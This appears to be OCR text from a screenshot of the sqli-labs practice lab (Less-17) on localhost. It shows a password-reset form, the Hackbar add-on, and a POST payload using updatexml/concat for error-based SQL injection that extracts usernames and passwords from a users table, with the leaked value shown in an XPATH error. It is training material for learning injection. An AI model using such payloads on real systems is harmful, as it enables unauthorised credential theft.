 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~AngelinaI-kill-you~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/AAsqli-labs/Less-17/
Enable Post data
uname=admin&&passwd=bb' and updatexml(1,concat(0x7e,
(select group_concat(username,password) from (select
username,password from users where
id=2)hsw),0x7e),1) #
Enable Referer